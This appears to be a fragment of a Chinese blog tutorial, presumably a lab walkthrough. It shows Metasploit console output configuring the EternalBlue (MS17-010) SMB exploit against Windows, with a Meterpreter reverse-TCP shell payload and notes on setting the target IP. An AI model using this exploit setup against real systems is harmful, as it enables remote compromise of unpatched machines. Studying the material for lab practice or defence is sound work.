 msf6 payload(windows/shell_reverse_tcp) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 设为目标机IP yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
目标端口默认即可
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.30.92.229 yes The listen address (an interface may be specified)
https://blog.csdn.net/qq_46804551